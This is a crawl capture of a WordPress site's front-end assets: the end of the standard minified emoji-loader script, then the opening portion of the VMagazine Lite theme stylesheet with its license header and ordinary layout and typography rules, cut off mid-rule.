n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5
body_size: 45906
content:
/*
Theme Name: VMagazine Lite
Theme URI: https://accesspressthemes.com/wordpress-themes/vmagazine-lite/
Author: AccessPress Themes
Author URI: https://accesspressthemes.com/
Description: VMagazine is a responsive multi layout news magazine WordPress theme. The theme is perfect for all newspaper, magazines and blog websites. In fact, this is one of the quickest and simplest theme that allows you to create a news magazine website in no time. The theme is also highly configurable, uses SiteOrigin Page Builder, has 8 built in widgets, 4 elegantly designed demo layouts that can be imported with just one click and the flexibility to place your ads as you desire. On top of all of these powerful features, VMagazine can even help you create a great ecommerce site as it is fully compatible with the WooCommerce plugin. Another important feature of the theme is that it is fully translation ready and multilingual ready. Know more about this news magazine WordPress theme here - https://accesspressthemes.com/wordpress-themes/vmagazine-lite/
Version: 1.3.5
Requires at least: 4.7
Requires PHP: 5.6
Tested up to: 5.7.1
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: vmagazine-lite
Tags: right-sidebar, left-sidebar, custom-menu, featured-images, threaded-comments, translation-ready, custom-logo, custom-colors, blog, post-formats, custom-header, editor-style, news, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Vmagazine lite is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	text-rendering: optimizeLegibility;
}
html {
	font-size: 100%;
	-ms-overflow-y: scroll;
	    overflow-y: scroll;
	-ms-overflow-x: hidden;
	    overflow-x: hidden;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #ebebeb;
	margin: 0;
	font-size: 100%;
	overflow: hidden;
	font-family:  'Lato', sans-serif;
	font-weight: 400;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	/*text-align: left;*/
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #444;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: 'Lato', sans-serif;
	line-height: 1.3;
    margin-bottom: 1.5rem;
   	color: #252525;
	font-weight: 600;
    word-break: break-word;
}
.template-three h1, .template-three h2, .template-three h3, .template-three h4, .template-three h5, .template-three h6{
	margin-bottom: 5px;
}
.template-two h1, .template-two h2, .template-two h3, .template-two h4, .template-two h5, .template-two h6{
	margin-bottom: 1.75rem;
}
.template-five h1, .template-five h2, .template-five h3, .template-five h4, .template-five h5, .template-five h6{
	margin-bottom: 6px;
}
p {
	margin-bottom: 2em;
	font-weight: 400;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 15px;
	font-size: 1.25em;
	font-style: italic;
	font-weight: 400;
}
address {
	margin: 0 0 15px;
}
pre {
	background: #eee;
	font-family: 'Lato', sans-serif;
	font-size: 1rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px 'Lato', sans-serif;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

h1{ font-size:1.875rem;}
h2{ font-size:1.625rem;}
h3{ font-size:1.375rem;}
h4{ font-size:1.25rem;}
h5{ font-size:1.125rem;}
h6{ font-size:1rem;}
/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1rem;
}
ul, ol {
	margin: 0 0 1rem 1.625rem;
}
ul {
	list-style: circle;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1rem;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1rem 1rem;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1rem;
	width: 100%;
	border-collapse: collapse;
}
th {
	font-weight: bold;
	border: 1px solid #CCC;
	padding:5px 10px;
	text-align: left;
}
td{
	border: 1px solid #CCC;
	padding: 5px 10px;
	text-align: left;
}
ol{
	list-style-type: decimal;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
    flex-basis: 0;
    order: 1;
}
.clearfix:after {
  clear:both;
}
.clearfix {
  zoom:1; 
}
/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: middle;
	/*-webkit-appearance: none !important;
	-moz-appearance: none !important;
	appearance: none !important;*/
}
.navigation .nav-links:before, .navigation .nav-links:after {
	content: "";
	display: table;
	clear: both;
}
.navigation .nav-links a,
.slider-caption br + a,
.bttn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: transparent;
	color: #222222;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	font-size: 1.125em;
	line-height: 1;
	border: 1px solid  #eee;
	border-radius: 0px;
	padding: 0.625rem 1rem;
	font-weight: 400;
	display: inline-block;
	position:relative;
	text-shadow:none;
	transition: all ease-in-out 0.3s;
	-webkit-transition: all ease-in-out 0.3s;
	-moz-transition: all ease-in-out 0.3s;
}
.slider-caption br + a{
	margin-top: 0.625rem;
}
/*.navigation .nav-links a {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}*/
.navigation .nav-links a:hover,
.bttn:hover{
	color: #fff;
}

/*.bttn:active,
button,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active{
	box-shadow: 0 0 5px #346f38 inset;
}*/

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]
{
	color: #666;
	border: 1px solid #e1e1e1;
	-webkit-border-radius: 2px;
	        border-radius: 2px;
	height: 36px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	border: 1px solid #AAA;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px 6px;
	width: 100%;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	color: #666;
	border: 1px solid #ccc;
	height: 160px;
	width: 100%;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}


/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	display: inline-block;
}
a:visited {
}
a:hover,
a:focus,
a:active {
	color: inherit;
}


/*Layout 1 default settings*/
a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container{
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 0 10px;
}
.vmagazine-lite-home-wrapp{
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 0 !important;
}
.extra-large-font{
	font-size: 2.625rem;
	line-height: 3.125rem;
	font-weight: 700;
}
.large-font{
	font-size: 1.125rem;
	line-height: 1.35rem;
	font-weight: 600;
	margin-bottom: 0;
}
.small-font{
	font-size: 14px;
	line-height: 1.125rem;
}
.widget-title,
.block-title{
	font-size: 1.25rem;
	position: relative;
	font-weight: 700;
	color: #252525;
}
.both-sidebars .widget-title,
.both-sidebars .block-title{
	font-size: 1rem;
}
.widget-title:before,
.block-title:before{
	position: absolute;
	content: "";
	width: 100%;
	height: 1px;
	background: rgba(0,0,0,0.05);
	bottom: -0.8rem;
	left: 0;
	right: 0;
}
.widget-title:after,
.block-title:after{
	position: absolute;
	content: "";
	width: 3.5rem;
	height: 3px;
	background: rgba(229,45,109,1);
	bottom: -0.85rem;
	left: 0;
	right: 0;
}
.template-two .widget-title,
.template-two .block-title{
	font-size: 1.25rem;
	position: relative;
	font-weight: 700;
	color: #252525;
}
.template-two .widget-title span,
.template-two .block-title span{
	padding: 0px 15px 0px 0px;
	position: relative;
	z-index: 1;
	background: #EBEBEB;
	position: relative;
}
.template-two .both-sidebars .widget-title,
.template-two .both-sidebars .block-title{
	font-size: 1rem;
}
.template-two .widget-title:before,
.template-two .block-title:before{
	position: absolute;
	content: "";
	width: 99.5%;
	height: 5px;
	background: rgba(229,45,109,0.2);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: -1;
}
.template-two .widget-title:after,
.template-two .block-title:after{
	display: none;
}
.template-two .vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction{
	left: auto !important;
	width: 80px;
	padding: 20px;
	background: #EBEBEB;
}
.template-two .block-header .child-cat-tabs{
	background: #EBEBEB;
	padding-left: 15px;
}
.template-three .widget-title span,
.template-three .block-title span{
	position: relative;
	z-index: 1;
	color: #FFF;
	background: rgba(229,45,109,1);
	padding: 5px 10px 5px 15px;
	font-size: 14.4px;
	text-transform: uppercase;
	font-weight: 400;
}
.template-three .widget-title span:after,
.template-three .block-title span:after{
	content: "";
	position: absolute;
	right: 0;
	margin-left: 0px;
	left: 100%;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 27px 0 0 18px;
	border-color: transparent transparent transparent rgba(229,45,109,1);

}
.template-three .both-sidebars .widget-title,
.template-three .both-sidebars .block-title{
	font-size: 1rem;
}
.template-three .widget-title:before,
.template-three .block-title:before{
	position: absolute;
	content: "";
	width: 100%;
	height: 3px;
	background: rgba(229,45,109,1);
	bottom: -5px;
	left: 0;
	right: 0;
	z-index: 0;
}
.template-three .widget-title:after,
.template-three .block-title:after{
	display: none;
}
.template-four .widget-title,
.template-four .block-title,
.template-four .vmagazine-lite-related-wrapper h4.related-title,
.template-four .comment-respond h4.comment-reply-title,
.template-four .vmagazine-lite-container #primary .post-review-wrapper h4.section-title{
	margin-bottom: 2rem;
}
.template-four .widget-title span,
.template-four .block-title span,
.template-four .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
.template-four .comment-respond h4.comment-reply-title span,
.template-four .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span{
	position: relative;
	z-index: 1;
	color: #FFF;
	background: rgba(229,45,109,1);
	padding: 3px 10px;
	font-size: 0.9rem;
	text-transform: uppercase;
	font-weight: 600;
}
.template-four .widget-title span:after,
.template-four .block-title span:after,
.template-four .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after,
.template-four .comment-respond h4.comment-reply-title span:after,
.template-four .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span:after{
	content: "";
	position: absolute;
	right: 0;
	margin: 0px auto;
	left: 0;
	bottom: 0;
	width: 5px;
	height: 5px;
	border-style: solid;
	border-width: 8px 8px 0 8px;
	border-color: rgba(229,45,109,1) transparent transparent transparent;
	top: 100%;
}
.template-four .widget-title:before,
.template-four .block-title:before,
.template-four .vmagazine-lite-related-wrapper h4.related-title:before,
.template-four .comment-respond h4.comment-reply-title:before,
.template-four .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:before{
	display: none;
}
.template-four .widget-title:after,
.template-four .block-title:after,
.template-four .vmagazine-lite-related-wrapper h4.related-title:after,
.template-four .template-four .comment-respond h4.comment-reply-title:after,
.template-four .vmagazine-lite-container #primary .post-review-wrapper h4.section-title:after{
	display: none;
}
.template-five .widget-title span,
.template-five .block-title span{
	position: relative;
	z-index: 1;
	color: #FFF;
	background: rgba(229,45,109,1);
	padding: 5px 15px;
	font-size: 0.9rem;
	text-transform: capitalize;
	font-weight: 400;
}

.template-five .both-sidebars .widget-title,
.template-five .both-sidebars .block-title{
	font-size: 1rem;
}
.template-five .widget-title:before,
.template-five .block-title:before{
	position: absolute;
	content: "";
	width: 100%;
	height: 3px;
	background: rgba(229,45,109,1);
	bottom: -6px;
	left: 0;
	right: 0;
	z-index: 0;
}
.template-five .widget-title:after,
.template-five .block-title:after{
	display: none;
}
.post-meta{
	font-size: 0.75rem;
	font-weight: 400;
	color: rgb(119, 119, 119);
}
.post-meta span{
	padding: 0 0.5rem;
	position: relative;
}
.post-meta span:first-of-type{
	padding-left: 0;
}
.post-meta span:first-of-type:after{
	display: none;
}
.post-meta span:after{
	position: absolute;
	content: "";
	width: 1px;
	height: 0.6rem;
	background: rgba(0,0,0,0.1);
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.post-meta span i{
	padding-right: 0.25rem;
}
.post-img,
.post-thumb,
.entry-thumb{
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
}
.post-img a,
.entry-thumb a,
.post-thumb a{
	width: 100%;
}
.post-img a img,
.entry-thumb a img,
.post-thumb a img{
	width: 100%;
}
.post-img a.thumb-zoom .image-overlay,
.entry-thumb a.thumb-zoom .image-overlay,
.post-thumb a.thumb-zoom .image-overlay{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.3);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
}
.post-img:hover a.thumb-zoom .image-overlay,
.entry-thumb:hover a.thumb-zoom .image-overlay,
.post-thumb:hover a.thumb-zoom .image-overlay{
	visibility: visible;
	opacity: 1;
}
.post-img a.thumb-zoom,
.entry-thumb a.thumb-zoom,
.post-thumb a.thumb-zoom{
	position: relative;
}
.post-img a.thumb-zoom:before,
.entry-thumb a.thumb-zoom:before,
.post-thumb a.thumb-zoom:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 150%;
	height: 100%;
	background: rgba(255,255,255,0.3);
	content: '';
	z-index: 9;
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.post-img a.thumb-zoom:hover:before,
.entry-thumb a.thumb-zoom:hover:before,
.post-thumb a.thumb-zoom:hover:before{
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
}
.post-img a.thumb-zoom img,
.entry-thumb a.thumb-zoom img,
.post-thumb a.thumb-zoom img{
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.post-img:hover a.thumb-zoom img,
.entry-thumb:hover a.thumb-zoom img,
.post-thumb:hover a.thumb-zoom img{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.post-img .post-format-icon,
.entry-thumb .post-format-icon,
.post-thumb .post-format-icon{
	font-size: 26px;
	color: #FFF;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
	    -ms-transform: translateY(-50%) translateX(-50%);
	     -o-transform: translateY(-50%) translateX(-50%);
	        transform: translateY(-50%) translateX(-50%);
	-webkit-transition: all ease-in 0.3s;
	   -moz-transition: all ease-in 0.3s;
	    -ms-transition: all ease-in 0.3s;
	     -o-transition: all ease-in 0.3s;
	        transition: all ease-in 0.3s;
	visibility: hidden;
	opacity: 0;
}
.post-img:hover .post-format-icon,
.entry-thumb:hover .post-format-icon,
.post-thumb:hover .post-format-icon{
	visibility: visible;
	opacity: 1;
}
/*.so-panel{
	margin-bottom: 2.5rem !important;
}*/
span.view-all{
	margin-top: 0.25rem;
	display: block;
	color: rgba(229,45,109,1);
	font-size: 0.875rem;
    text-align: center;
}
span.view-all a{
    font-size: 0.875rem;
    font-weight: 400;
    background: transparent;
    color: #666;
    padding: 12px 12px;
    border: solid 1px #999;
    min-width: 275px;
    text-transform: uppercase;
    -webkit-transition: all ease-in-out 0.3s;
       -moz-transition: all ease-in-out 0.3s;
        -ms-transition: all ease-in-out 0.3s;
         -o-transition: all ease-in-out 0.3s;
            transition: all ease-in-out 0.3s;
}
span.view-all a:hover{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}
span.cat-links a{
	margin-right: 0.25rem;
	margin-top: 0.25rem;
	background: rgba(229,45,109,1);
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
    width: 100% !important;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption-text a{
	color: rgba(229,45,109,0.5);
}
.wp-caption-text a:hover{
	color: rgba(229,45,109,1);
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
    padding: 3px;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: block;
}
/*post Tag*/
.post-tag{
	display: block;
	width: 100%;
	float: left;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.entry-header h1.entry-title{
	font-size: 1.125rem;
	margin-bottom: 0;
	color: rgba(24,24,24,0.95);
	margin-bottom: 1.1rem;
}
.entry-content p{
	font-size: 0.875rem;
	font-weight: 400;
	color: rgba(24,24,24,0.8);
	line-height: 1.4375rem;
	margin-bottom: 2rem;
}
.entry-content img{
	width: 100%;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	font-weight: 700;
	line-height: 1.5;
	word-break: break-word;
	margin-top: 1rem;
	margin-bottom: 1rem;
	letter-spacing: -0.02rem;
}
.entry-content h1{
	font-size: 2.625rem;
}
.entry-content h2{
	font-size: 2.25rem;
}
.entry-content h3{
	font-size: 2rem;
}
.entry-content h4{
	font-size: 1.75rem;
}
.entry-content h5{
	font-size: 1.5rem;
}
.entry-content h6{
	font-size: 1.25rem;
}
.entry-content blockquote {
    text-align: center;
    font-size: 1.25rem;
    font-weight: 300;
    font-style: italic;
    line-height: 1.875rem;
    max-width: 40rem;
    margin: 1.5rem auto;
}
.entry-content blockquote p{
	font-size: 1.125rem;
    font-weight: 300;
    line-height: 1.875rem;
    margin-bottom: 1.5rem;
}
.entry-content blockquote .author-name,
.entry-content blockquote cite a {
    font-style: normal;
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    color: rgba(229,45,109,1);
    display: inline-block;
    width: 100%;
    font-size: 1.25rem;
    line-height: 2rem;
    margin-bottom: 0;
    margin-top: 5px;
    letter-spacing: -0.02rem;
}
.entry-content blockquote cite{
	 font-style: normal;
    font-weight: 300;
    display: inline-block;
    text-transform: none;
    width: 100%;
    font-size: 1.25rem;
    line-height: 2rem;
    margin-bottom: 0;
    margin-top: 5px;
    letter-spacing: -0.02rem;
}
.entry-content blockquote .author-name strong,
.entry-content blockquote cite strong,
.entry-content blockquote cite a strong {
    font-weight: 600;
    font-size: 30px;
    margin-top: 0;
    display: block;
    width: 100%;
}
/*.entry-content ul{
	list-style: none;
	padding-left: 1.25rem;
	margin: 0;
	margin-bottom: 1.25rem;
}*/
.entry-content ol{
	padding-left: 1.25rem;
	margin: 0;
	margin-bottom: 0rem;
}
.entry-content ul li{
	position: relative;
	padding: 5px 0 5px 5px;
	/*font-size: 1.25rem;*/
	font-weight: 400;
	list-style: disc;
}
.entry-content ol li{
	position: relative;
	padding: 5px 0 5px 5px;
	/*font-size: 1.25rem;*/
	font-weight: 400;
	list-style: decimal;
	line-height: 1.8;
}
.entry-content ol{
	counter-reset: li;
}
.entry-content ul li:before{
	content: "\f00c";
	font-family: FontAwesome;
	position: absolute;
	left: -1.25rem;
	top: 0px;
	margin-top: 0.5rem;
	color: rgba(229,45,109,1);
}
.entry-content ol li:before{
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	top: 0px;
	left: -1.25rem;
	margin-top: 0.3rem;
	font-weight: 400;
	color: rgba(229,45,109,1);
}
.entry-content ul li ul,
.entry-content ol li ol{
	padding-left: 1rem;
	margin: 0;
	padding-top: 0;
	line-height: 1.8;
}
.entry-content ul li ul li:before,
.entry-content ol li ol li:before{
	left: -1rem;
}
/*.entry-content ul li ul li ul li,
.entry-content ol li ol li ol li{
	font-size: 0.875rem;
}*/
.entry-content .alignleft{
	float: left;
	margin: 5px 20px 20px 0;
	width: auto !important;
}
.entry-content .alignright{
	float: right;
	margin: 5px 0 15px 30px;
	width: auto !important;
}
.entry-content em{
	/*font-size: 1.25rem;*/
	line-height: 1.75rem;
	font-style: normal;
}
.sl-before-load{
	visibility: hidden;
}
.slick-initialized{ 
	visibility: visible;
}
.entry-footer,
.page-links{
	display: block;
	float: left;
	width: 100%;
}
.page-links{
	font-size: 15px;
}
.entry-content code{
	padding: 1rem;
    background: #eee;
    width: 100%;
    display: block;
    margin: 1rem 0;
}
input[type=text]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=text]::-ms-reveal {  display: none; width : 0; height: 0; }
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }
/*------------------------*/
.site-title-wrapper .site-title{
	font-size: 22px;
	margin-bottom: 0;
	line-height: 1;
}
.site-title-wrapper .site-description{
	margin-bottom: 0;
	font-size: 16px;
	padding-top: 5px;
    line-height: 1;
}
header.header-layout2{
	position: relative;
	background: #FFF;
}
header.header-layout2 .logo-ad-wrapper .vmagazine-lite-container{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	position: relative;
	padding: 1.25rem 10px;
}
header.header-layout2 .logo-ad-wrapper .site-branding,
header.header-layout2 .logo-ad-wrapper .middle-search,
header.header-layout2 .logo-ad-wrapper .social-right{
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin: 0;
	position: relative;
}
header.header-layout2 .logo-ad-wrapper .middle-search{
	min-width: 350px;
}
/*header.header-layout2 .logo-ad-wrapper .middle-search{
	height: 50px;
}*/
header.header-layout2 .logo-ad-wrapper .middle-search span.fa-search{
	position: absolute;
	font-size: 0.875em;
	top: 10px;
	right: 4rem;
}
header.header-layout2 .logo-ad-wrapper .middle-search form.search-form{
	max-width: 100%;
	margin: 0 auto;
	position: relative;
}
@-moz-document url-prefix(){
	header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after{
		top: 8px;
	}
}
header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after{
	position: absolute;
	content: "\f002";
	font-family: fontawesome;
	font-size: 18px;
	top: 0;
	right: 0;
	background: #DD0B0B;
    height: 45px;
    text-align: center;
    width: 50px;
    line-height: 45px;
    color: #FFF;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-field{
	float: right;
	width: 100%;
	height: 45px;
	margin: 0 auto;
